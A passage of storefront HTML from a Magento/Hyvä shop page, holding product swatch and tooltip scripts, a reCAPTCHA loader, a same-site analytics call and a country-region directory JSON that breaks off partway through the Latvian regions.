                return swatchConfig;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #fff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LeM4XoaAAAAAMGdAcCUIwHL1wjJH_Cp41j4zvYZ';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>

  <script>
    window.addEventListener('load', function() {
        fetch('https://www.hogetex.de/weltpixel_ga4/track/product/', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded',
                'X-Requested-With': 'XMLHttpRequest'
            },
            body: 'product_id=28384'
        })
        .then(res => res.json())
        .then(data => {
        });
    });</script>  <script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"AT":{"name":"\u00d6sterreich","regions":{"102":{"code":"BL","name":"Burgenland"},"99":{"code":"KN","name":"K\u00e4rnten"},"96":{"code":"NO","name":"Nieder\u00f6sterreich"},"97":{"code":"OO","name":"Ober\u00f6sterreich"},"98":{"code":"SB","name":"Salzburg"},"100":{"code":"ST","name":"Steiermark"},"101":{"code":"TI","name":"Tirol"},"103":{"code":"VB","name":"Vorarlberg"},"95":{"code":"WI","name":"Wien"}}},"BE":{"name":"Belgien","regions":{"577":{"code":"VAN","name":"Antwerpen"},"578":{"code":"WBR","name":"Brabant wallon"},"579":{"code":"BRU","name":"Brussels-Capital Region"},"580":{"code":"WHT","name":"Hainaut"},"582":{"code":"WLG","name":"Li\u00e8ge"},"581":{"code":"VLI","name":"Limburg"},"583":{"code":"WLX","name":"Luxembourg"},"584":{"code":"WNA","name":"Namur"},"585":{"code":"VOV","name":"Oost-Vlaanderen"},"586":{"code":"VBR","name":"Vlaams-Brabant"},"587":{"code":"VWV","name":"West-Vlaanderen"}}},"BG":{"name":"Bulgarien","regions":{"588":{"code":"BG-01","name":"Blagoevgrad"},"589":{"code":"BG-02","name":"Burgas"},"595":{"code":"BG-08","name":"Dobrich"},"594":{"code":"BG-07","name":"Gabrovo"},"613":{"code":"BG-26","name":"Haskovo"},"596":{"code":"BG-09","name":"Kardzhali"},"597":{"code":"BG-10","name":"Kyustendil"},"598":{"code":"BG-11","name":"Lovech"},"599":{"code":"BG-12","name":"Montana"},"600":{"code":"BG-13","name":"Pazardzhik"},"601":{"code":"BG-14","name":"Pernik"},"602":{"code":"BG-15","name":"Pleven"},"603":{"code":"BG-16","name":"Plovdiv"},"604":{"code":"BG-17","name":"Razgrad"},"605":{"code":"BG-18","name":"Ruse"},"614":{"code":"BG-27","name":"Shumen"},"606":{"code":"BG-19","name":"Silistra"},"607":{"code":"BG-20","name":"Sliven"},"608":{"code":"BG-21","name":"Smolyan"},"609":{"code":"BG-22","name":"Sofia City"},"610":{"code":"BG-23","name":"Sofia Province"},"611":{"code":"BG-24","name":"Stara Zagora"},"612":{"code":"BG-25","name":"Targovishte"},"590":{"code":"BG-03","name":"Varna"},"591":{"code":"BG-04","name":"Veliko Tarnovo"},"592":{"code":"BG-05","name":"Vidin"},"593":{"code":"BG-06","name":"Vratsa"},"615":{"code":"BG-28","name":"Yambol"}}},"CH":{"name":"Schweiz","regions":{"104":{"code":"AG","name":"Aargau"},"106":{"code":"AR","name":"Appenzell Ausserrhoden"},"105":{"code":"AI","name":"Appenzell Innerrhoden"},"108":{"code":"BL","name":"Basel-Landschaft"},"109":{"code":"BS","name":"Basel-Stadt"},"107":{"code":"BE","name":"Bern"},"110":{"code":"FR","name":"Friburg"},"111":{"code":"GE","name":"Geneva"},"112":{"code":"GL","name":"Glarus"},"113":{"code":"GR","name":"Graub\u00fcnden"},"114":{"code":"JU","name":"Jura"},"115":{"code":"LU","name":"Lucerne"},"116":{"code":"NE","name":"Neuch\u00e2tel"},"117":{"code":"NW","name":"Nidwalden"},"118":{"code":"OW","name":"Obwalden"},"120":{"code":"SH","name":"Schaffhausen"},"122":{"code":"SZ","name":"Schwyz"},"121":{"code":"SO","name":"Solothurn"},"119":{"code":"SG","name":"St. Gallen"},"123":{"code":"TG","name":"Thurgau"},"124":{"code":"TI","name":"Ticino"},"125":{"code":"UR","name":"Uri"},"126":{"code":"VD","name":"Vaud"},"127":{"code":"VS","name":"Wallis"},"128":{"code":"ZG","name":"Zug"},"129":{"code":"ZH","name":"Z\u00fcrich"}}},"CY":{"name":"Zypern"},"CZ":{"name":"Tschechien"},"DE":{"name":"Deutschland","regions":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}}},"DK":{"name":"D\u00e4nemark","regions":{"920":{"code":"DK-84","name":"Hovedstaden"},"921":{"code":"DK-82","name":"Midtjylland"},"922":{"code":"DK-81","name":"Nordjylland"},"923":{"code":"DK-85","name":"Sj\u00e6lland"},"924":{"code":"DK-83","name":"Syddanmark"}}},"EE":{"name":"Estland","regions":{"340":{"code":"EE-37","name":"Harjumaa"},"341":{"code":"EE-39","name":"Hiiumaa"},"342":{"code":"EE-44","name":"Ida-Virumaa"},"344":{"code":"EE-51","name":"J\u00e4rvamaa"},"343":{"code":"EE-49","name":"J\u00f5gevamaa"},"346":{"code":"EE-59","name":"L\u00e4\u00e4ne-Virumaa"},"345":{"code":"EE-57","name":"L\u00e4\u00e4nemaa"},"348":{"code":"EE-67","name":"P\u00e4rnumaa"},"347":{"code":"EE-65","name":"P\u00f5lvamaa"},"349":{"code":"EE-70","name":"Raplamaa"},"350":{"code":"EE-74","name":"Saaremaa"},"351":{"code":"EE-78","name":"Tartumaa"},"352":{"code":"EE-82","name":"Valgamaa"},"353":{"code":"EE-84","name":"Viljandimaa"},"354":{"code":"EE-86","name":"V\u00f5rumaa"}}},"ES":{"name":"Spanien","regions":{"130":{"code":"A Coru\u0441a","name":"A Coru\u00f1a"},"131":{"code":"Alava","name":"Alava"},"132":{"code":"Albacete","name":"Albacete"},"133":{"code":"Alicante","name":"Alicante"},"134":{"code":"Almeria","name":"Almeria"},"135":{"code":"Asturias","name":"Asturias"},"136":{"code":"Avila","name":"Avila"},"137":{"code":"Badajoz","name":"Badajoz"},"138":{"code":"Baleares","name":"Baleares"},"139":{"code":"Barcelona","name":"Barcelona"},"140":{"code":"Burgos","name":"Burgos"},"141":{"code":"Caceres","name":"Caceres"},"142":{"code":"Cadiz","name":"Cadiz"},"143":{"code":"Cantabria","name":"Cantabria"},"144":{"code":"Castellon","name":"Castellon"},"145":{"code":"Ceuta","name":"Ceuta"},"146":{"code":"Ciudad Real","name":"Ciudad Real"},"147":{"code":"Cordoba","name":"Cordoba"},"148":{"code":"Cuenca","name":"Cuenca"},"149":{"code":"Girona","name":"Girona"},"150":{"code":"Granada","name":"Granada"},"151":{"code":"Guadalajara","name":"Guadalajara"},"152":{"code":"Guipuzcoa","name":"Guipuzcoa"},"153":{"code":"Huelva","name":"Huelva"},"154":{"code":"Huesca","name":"Huesca"},"155":{"code":"Jaen","name":"Jaen"},"156":{"code":"La Rioja","name":"La Rioja"},"157":{"code":"Las Palmas","name":"Las Palmas"},"158":{"code":"Leon","name":"Leon"},"159":{"code":"Lleida","name":"Lleida"},"160":{"code":"Lugo","name":"Lugo"},"161":{"code":"Madrid","name":"Madrid"},"162":{"code":"Malaga","name":"Malaga"},"163":{"code":"Melilla","name":"Melilla"},"164":{"code":"Murcia","name":"Murcia"},"165":{"code":"Navarra","name":"Navarra"},"166":{"code":"Ourense","name":"Ourense"},"167":{"code":"Palencia","name":"Palencia"},"168":{"code":"Pontevedra","name":"Pontevedra"},"169":{"code":"Salamanca","name":"Salamanca"},"170":{"code":"Santa Cruz de Tenerife","name":"Santa Cruz de Tenerife"},"171":{"code":"Segovia","name":"Segovia"},"172":{"code":"Sevilla","name":"Sevilla"},"173":{"code":"Soria","name":"Soria"},"174":{"code":"Tarragona","name":"Tarragona"},"175":{"code":"Teruel","name":"Teruel"},"176":{"code":"Toledo","name":"Toledo"},"177":{"code":"Valencia","name":"Valencia"},"178":{"code":"Valladolid","name":"Valladolid"},"179":{"code":"Vizcaya","name":"Vizcaya"},"180":{"code":"Zamora","name":"Zamora"},"181":{"code":"Zaragoza","name":"Zaragoza"}}},"FI":{"name":"Finnland","regions":{"339":{"code":"Ahvenanmaa","name":"Ahvenanmaa"},"333":{"code":"Etel\u00e4-Karjala","name":"Etel\u00e4-Karjala"},"326":{"code":"Etel\u00e4-Pohjanmaa","name":"Etel\u00e4-Pohjanmaa"},"325":{"code":"Etel\u00e4-Savo","name":"Etel\u00e4-Savo"},"337":{"code":"It\u00e4-Uusimaa","name":"It\u00e4-Uusimaa"},"322":{"code":"Kainuu","name":"Kainuu"},"335":{"code":"Kanta-H\u00e4me","name":"Kanta-H\u00e4me"},"330":{"code":"Keski-Pohjanmaa","name":"Keski-Pohjanmaa"},"331":{"code":"Keski-Suomi","name":"Keski-Suomi"},"338":{"code":"Kymenlaakso","name":"Kymenlaakso"},"320":{"code":"Lappi","name":"Lappi"},"334":{"code":"P\u00e4ij\u00e4t-H\u00e4me","name":"P\u00e4ij\u00e4t-H\u00e4me"},"328":{"code":"Pirkanmaa","name":"Pirkanmaa"},"327":{"code":"Pohjanmaa","name":"Pohjanmaa"},"323":{"code":"Pohjois-Karjala","name":"Pohjois-Karjala"},"321":{"code":"Pohjois-Pohjanmaa","name":"Pohjois-Pohjanmaa"},"324":{"code":"Pohjois-Savo","name":"Pohjois-Savo"},"329":{"code":"Satakunta","name":"Satakunta"},"336":{"code":"Uusimaa","name":"Uusimaa"},"332":{"code":"Varsinais-Suomi","name":"Varsinais-Suomi"}}},"FR":{"name":"Frankreich","regions":{"182":{"code":"1","name":"Ain"},"183":{"code":"2","name":"Aisne"},"184":{"code":"3","name":"Allier"},"185":{"code":"4","name":"Alpes-de-Haute-Provence"},"187":{"code":"6","name":"Alpes-Maritimes"},"188":{"code":"7","name":"Ard\u00e8che"},"189":{"code":"8","name":"Ardennes"},"190":{"code":"9","name":"Ari\u00e8ge"},"191":{"code":"10","name":"Aube"},"192":{"code":"11","name":"Aude"},"193":{"code":"12","name":"Aveyron"},"249":{"code":"67","name":"Bas-Rhin"},"194":{"code":"13","name":"Bouches-du-Rh\u00f4ne"},"195":{"code":"14","name":"Calvados"},"196":{"code":"15","name":"Cantal"},"197":{"code":"16","name":"Charente"},"198":{"code":"17","name":"Charente-Maritime"},"199":{"code":"18","name":"Cher"},"200":{"code":"19","name":"Corr\u00e8ze"},"201":{"code":"2A","name":"Corse-du-Sud"},"203":{"code":"21","name":"C\u00f4te-d'Or"},"204":{"code":"22","name":"C\u00f4tes-d'Armor"},"205":{"code":"23","name":"Creuse"},"261":{"code":"79","name":"Deux-S\u00e8vres"},"206":{"code":"24","name":"Dordogne"},"207":{"code":"25","name":"Doubs"},"208":{"code":"26","name":"Dr\u00f4me"},"273":{"code":"91","name":"Essonne"},"209":{"code":"27","name":"Eure"},"210":{"code":"28","name":"Eure-et-Loir"},"211":{"code":"29","name":"Finist\u00e8re"},"212":{"code":"30","name":"Gard"},"214":{"code":"32","name":"Gers"},"215":{"code":"33","name":"Gironde"},"250":{"code":"68","name":"Haut-Rhin"},"202":{"code":"2B","name":"Haute-Corse"},"213":{"code":"31","name":"Haute-Garonne"},"225":{"code":"43","name":"Haute-Loire"},"234":{"code":"52","name":"Haute-Marne"},"252":{"code":"70","name":"Haute-Sa\u00f4ne"},"256":{"code":"74","name":"Haute-Savoie"},"269":{"code":"87","name":"Haute-Vienne"},"186":{"code":"5","name":"Hautes-Alpes"},"247":{"code":"65","name":"Hautes-Pyr\u00e9n\u00e9es"},"274":{"code":"92","name":"Hauts-de-Seine"},"216":{"code":"34","name":"H\u00e9rault"},"217":{"code":"35","name":"Ille-et-Vilaine"},"218":{"code":"36","name":"Indre"},"219":{"code":"37","name":"Indre-et-Loire"},"220":{"code":"38","name":"Is\u00e8re"},"221":{"code":"39","name":"Jura"},"222":{"code":"40","name":"Landes"},"223":{"code":"41","name":"Loir-et-Cher"},"224":{"code":"42","name":"Loire"},"226":{"code":"44","name":"Loire-Atlantique"},"227":{"code":"45","name":"Loiret"},"228":{"code":"46","name":"Lot"},"229":{"code":"47","name":"Lot-et-Garonne"},"230":{"code":"48","name":"Loz\u00e8re"},"231":{"code":"49","name":"Maine-et-Loire"},"232":{"code":"50","name":"Manche"},"233":{"code":"51","name":"Marne"},"235":{"code":"53","name":"Mayenne"},"236":{"code":"54","name":"Meurthe-et-Moselle"},"237":{"code":"55","name":"Meuse"},"238":{"code":"56","name":"Morbihan"},"239":{"code":"57","name":"Moselle"},"240":{"code":"58","name":"Ni\u00e8vre"},"241":{"code":"59","name":"Nord"},"242":{"code":"60","name":"Oise"},"243":{"code":"61","name":"Orne"},"257":{"code":"75","name":"Paris"},"244":{"code":"62","name":"Pas-de-Calais"},"245":{"code":"63","name":"Puy-de-D\u00f4me"},"246":{"code":"64","name":"Pyr\u00e9n\u00e9es-Atlantiques"},"248":{"code":"66","name":"Pyr\u00e9n\u00e9es-Orientales"},"251":{"code":"69","name":"Rh\u00f4ne"},"253":{"code":"71","name":"Sa\u00f4ne-et-Loire"},"254":{"code":"72","name":"Sarthe"},"255":{"code":"73","name":"Savoie"},"259":{"code":"77","name":"Seine-et-Marne"},"258":{"code":"76","name":"Seine-Maritime"},"275":{"code":"93","name":"Seine-Saint-Denis"},"262":{"code":"80","name":"Somme"},"263":{"code":"81","name":"Tarn"},"264":{"code":"82","name":"Tarn-et-Garonne"},"272":{"code":"90","name":"Territoire-de-Belfort"},"277":{"code":"95","name":"Val-d'Oise"},"276":{"code":"94","name":"Val-de-Marne"},"265":{"code":"83","name":"Var"},"266":{"code":"84","name":"Vaucluse"},"267":{"code":"85","name":"Vend\u00e9e"},"268":{"code":"86","name":"Vienne"},"270":{"code":"88","name":"Vosges"},"271":{"code":"89","name":"Yonne"},"260":{"code":"78","name":"Yvelines"}}},"GB":{"name":"Vereinigtes K\u00f6nigreich"},"GR":{"name":"Griechenland","regions":{"962":{"code":"GR-69","name":"\u00c1gion \u00d3ros"},"949":{"code":"GR-A","name":"Anatolik\u00ed Makedon\u00eda kai Thr\u00e1ki"},"950":{"code":"GR-I","name":"Attik\u00ed"},"951":{"code":"GR-G","name":"Dytik\u00ed Ell\u00e1da"},"952":{"code":"GR-C","name":"Dytik\u00ed Makedon\u00eda"},"953":{"code":"GR-F","name":"Ion\u00eda N\u00edsia"},"954":{"code":"GR-D","name":"\u00cdpeiros"},"955":{"code":"GR-B","name":"Kentrik\u00ed Makedon\u00eda"},"956":{"code":"GR-M","name":"Kr\u00edti"},"957":{"code":"GR-L","name":"N\u00f3tio Aiga\u00edo"},"958":{"code":"GR-J","name":"Pelop\u00f3nnisos"},"959":{"code":"GR-H","name":"Stere\u00e1 Ell\u00e1da"},"960":{"code":"GR-E","name":"Thessal\u00eda"},"961":{"code":"GR-K","name":"V\u00f3reio Aiga\u00edo"}}},"HU":{"name":"Ungarn"},"IE":{"name":"Irland"},"IT":{"name":"Italien","regions":{"682":{"code":"AG","name":"Agrigento"},"683":{"code":"AL","name":"Alessandria"},"684":{"code":"AN","name":"Ancona"},"685":{"code":"AO","name":"Aosta"},"687":{"code":"AR","name":"Arezzo"},"688":{"code":"AP","name":"Ascoli-Piceno"},"689":{"code":"AT","name":"Asti"},"690":{"code":"AV","name":"Avellino"},"691":{"code":"BA","name":"Bari"},"692":{"code":"BT","name":"Barletta-Andria-Trani"},"693":{"code":"BL","name":"Belluno"},"694":{"code":"BN","name":"Benevento"},"695":{"code":"BG","name":"Bergamo"},"696":{"code":"BI","name":"Biella"},"697":{"code":"BO","name":"Bologna"},"698":{"code":"BZ","name":"Bolzano"},"699":{"code":"BS","name":"Brescia"},"700":{"code":"BR","name":"Brindisi"},"701":{"code":"CA","name":"Cagliari"},"702":{"code":"CL","name":"Caltanissetta"},"703":{"code":"CB","name":"Campobasso"},"704":{"code":"CI","name":"Carbonia Iglesias"},"705":{"code":"CE","name":"Caserta"},"706":{"code":"CT","name":"Catania"},"707":{"code":"CZ","name":"Catanzaro"},"708":{"code":"CH","name":"Chieti"},"709":{"code":"CO","name":"Como"},"710":{"code":"CS","name":"Cosenza"},"711":{"code":"CR","name":"Cremona"},"712":{"code":"KR","name":"Crotone"},"713":{"code":"CN","name":"Cuneo"},"714":{"code":"EN","name":"Enna"},"715":{"code":"FM","name":"Fermo"},"716":{"code":"FE","name":"Ferrara"},"717":{"code":"FI","name":"Firenze"},"718":{"code":"FG","name":"Foggia"},"719":{"code":"FC","name":"Forli-Cesena"},"720":{"code":"FR","name":"Frosinone"},"721":{"code":"GE","name":"Genova"},"722":{"code":"GO","name":"Gorizia"},"723":{"code":"GR","name":"Grosseto"},"724":{"code":"IM","name":"Imperia"},"725":{"code":"IS","name":"Isernia"},"686":{"code":"AQ","name":"L'Aquila"},"726":{"code":"SP","name":"La-Spezia"},"727":{"code":"LT","name":"Latina"},"728":{"code":"LE","name":"Lecce"},"729":{"code":"LC","name":"Lecco"},"730":{"code":"LI","name":"Livorno"},"731":{"code":"LO","name":"Lodi"},"732":{"code":"LU","name":"Lucca"},"733":{"code":"MC","name":"Macerata"},"734":{"code":"MN","name":"Mantova"},"735":{"code":"MS","name":"Massa-Carrara"},"736":{"code":"MT","name":"Matera"},"737":{"code":"VS","name":"Medio Campidano"},"738":{"code":"ME","name":"Messina"},"739":{"code":"MI","name":"Milano"},"740":{"code":"MO","name":"Modena"},"741":{"code":"MB","name":"Monza-Brianza"},"742":{"code":"NA","name":"Napoli"},"743":{"code":"NO","name":"Novara"},"744":{"code":"NU","name":"Nuoro"},"745":{"code":"OG","name":"Ogliastra"},"746":{"code":"OT","name":"Olbia Tempio"},"747":{"code":"OR","name":"Oristano"},"748":{"code":"PD","name":"Padova"},"749":{"code":"PA","name":"Palermo"},"750":{"code":"PR","name":"Parma"},"751":{"code":"PV","name":"Pavia"},"752":{"code":"PG","name":"Perugia"},"753":{"code":"PU","name":"Pesaro-Urbino"},"754":{"code":"PE","name":"Pescara"},"755":{"code":"PC","name":"Piacenza"},"756":{"code":"PI","name":"Pisa"},"757":{"code":"PT","name":"Pistoia"},"758":{"code":"PN","name":"Pordenone"},"759":{"code":"PZ","name":"Potenza"},"760":{"code":"PO","name":"Prato"},"761":{"code":"RG","name":"Ragusa"},"762":{"code":"RA","name":"Ravenna"},"763":{"code":"RC","name":"Reggio-Calabria"},"764":{"code":"RE","name":"Reggio-Emilia"},"765":{"code":"RI","name":"Rieti"},"766":{"code":"RN","name":"Rimini"},"767":{"code":"RM","name":"Roma"},"768":{"code":"RO","name":"Rovigo"},"769":{"code":"SA","name":"Salerno"},"770":{"code":"SS","name":"Sassari"},"771":{"code":"SV","name":"Savona"},"772":{"code":"SI","name":"Siena"},"773":{"code":"SR","name":"Siracusa"},"774":{"code":"SO","name":"Sondrio"},"775":{"code":"TA","name":"Taranto"},"776":{"code":"TE","name":"Teramo"},"777":{"code":"TR","name":"Terni"},"778":{"code":"TO","name":"Torino"},"779":{"code":"TP","name":"Trapani"},"780":{"code":"TN","name":"Trento"},"781":{"code":"TV","name":"Treviso"},"782":{"code":"TS","name":"Trieste"},"783":{"code":"UD","name":"Udine"},"784":{"code":"VA","name":"Varese"},"785":{"code":"VE","name":"Venezia"},"786":{"code":"VB","name":"Verbania"},"787":{"code":"VC","name":"Vercelli"},"788":{"code":"VR","name":"Verona"},"789":{"code":"VV","name":"Vibo-Valentia"},"790":{"code":"VI","name":"Vicenza"},"791":{"code":"VT","name":"Viterbo"}}},"LT":{"name":"Litauen","regions":{"475":{"code":"LT-AL","name":"Alytaus Apskritis"},"476":{"code":"LT-KU","name":"Kauno Apskritis"},"477":{"code":"LT-KL","name":"Klaip\u0117dos Apskritis"},"478":{"code":"LT-MR","name":"Marijampol\u0117s Apskritis"},"479":{"code":"LT-PN","name":"Panev\u0117\u017eio Apskritis"},"480":{"code":"LT-SA","name":"\u0160iauli\u0173 Apskritis"},"481":{"code":"LT-TA","name":"Taurag\u0117s Apskritis"},"482":{"code":"LT-TE","name":"Tel\u0161i\u0173 Apskritis"},"483":{"code":"LT-UT","name":"Utenos Apskritis"},"484":{"code":"LT-VL","name":"Vilniaus Apskritis"}}},"LU":{"name":"Luxemburg"},"LV":{"name":"Lettland","regions":{"471":{"code":"\u0100da\u017eu novads","name":"\u0100da\u017eu novads"},"366":{"code":"Aglonas novads","name":"Aglonas novads"},"367":{"code":"LV-AI","name":"Aizkraukles novads"},"368":{"code":"Aizputes novads","name":"Aizputes novads"},"369":{"code":"Akn\u012bstes novads","name":"Akn\u012bstes novads"},"370":{"code":"Alojas novads","name":"Alojas novads"},"371":{"code":"Alsungas novads","name":"Alsungas novads"},"372":{"code":"LV-AL","name":"Al\u016bksnes novads"},"373":{"code":"Amatas novads","name":"Amatas novads"},"374":{"code":"Apes novads","name":"Apes novads"},"375":{"code":"Auces novads","name":"Auces novads"},"376":{"code":"Bab\u012btes novads","name":"Bab\u012btes novads"},"377":{"code":"Baldones novads","name":"Baldones novads"},"378":{"code":"Baltinavas novads","name":"Baltinavas novads"},"379":{"code":"LV-BL","name":"Balvu novads"},"380":{"code":"LV-BU","name":"Bauskas novads"},"381":{"code":"Bever\u012bnas novads","name":"Bever\u012bnas novads"},"382":{"code":"Broc\u0113nu novads","name":"Broc\u0113nu novads"},"383":{"code":"Burtnieku novads","name":"Burtnieku novads"},"384":{"code":"Carnikavas novads","name":"Carnikavas novads"},"387":{"code":"LV-CE","name":"C\u0113su novads"},"385":{"code":"Cesvaines novads","name":"Cesvaines novads"},"386":{"code":"Ciblas novads","name":"Ciblas novads"},"388":{"code":"Dagdas novads","name":"Dagdas novads"},"355":{"code":"LV-DGV","name":"Daugavpils"},"389":{"code":"LV-DA","name":"Daugavpils novads"},"390":{"code":"LV-DO","name":"Dobeles novads"},"391":{"code":"Dundagas novads","name":"Dundagas novads"},"392":{"code":"Durbes novads","name":"Durbes novads"},"393":{"code":"Engures novads","name":"Engures novads"},"472":{"code":"\u0112rg\u013cu novads","name":"\u0112rg\u013cu novads"},"394":{"code":"Garkalnes novads","name":"Garkalnes novads"},"395":{"code":"Grobi\u0146as novads","name":"Grobi\u0146as novads"},"396":{"code":"LV-GU","name":"Gulbenes novads"},"397":{"code":"Iecavas novads","name":"Iecavas novads"},"398":{"code":"Ik\u0161\u0137iles novads","name":"Ik\u0161\u0137iles novads"},"399":{"code":"Il\u016bkstes novads","name":"Il\u016bkstes novads"},"400":{"code":"In\u010dukalna novads","name":"In\u010dukalna novads"},"401":{"code":"Jaunjelgavas novads","name":"Jaunjelgavas novads"},"402":{"code":"Jaunpiebalgas novads","name":"Jaunpiebalgas novads"},"403":{"code":"Jaunpils novads","name":"Jaunpils novads"},"357":{"code":"J\u0113kabpils","name":"J\u0113kabpils"},"405":{"code":"LV-JK","name":"J\u0113kabpils novads"},"356":{"code":"LV-JEL","name":"Jelgava"},"404":{"code":"LV-JL","name":"Jelgavas novads"},"358":{"code":"LV-JUR","name":"J\u016brmala"},"406":{"code":"Kandavas novads","name":"Kandavas novads"},"412":{"code":"K\u0101rsavas novads","name":"K\u0101rsavas novads"},"473":{"code":"\u0136eguma novads","name":"\u0136eguma novads"},"474":{"code":"\u0136ekavas novads","name":"\u0136ekavas novads"},"407":{"code":"Kokneses novads","name":"Kokneses novads"},"410":{"code":"LV-KR","name":"Kr\u0101slavas novads"},"408":{"code":"Krimuldas novads","name":"Krimuldas novads"},"409":{"code":"Krustpils novads","name":"Krustpils novads"},"411":{"code":"LV-KU","name":"Kuld\u012bgas novads"},"413":{"code":"Lielv\u0101rdes novads","name":"Lielv\u0101rdes novads"},"359":{"code":"LV-LPX","name":"Liep\u0101ja"},"360":{"code":"LV-LE","name":"Liep\u0101jas novads"},"417":{"code":"L\u012bgatnes novads","name":"L\u012bgatnes novads"},"414":{"code":"LV-LM","name":"Limba\u017eu novads"},"418":{"code":"L\u012bv\u0101nu novads","name":"L\u012bv\u0101nu novads"},"415":{"code":"Lub\u0101nas 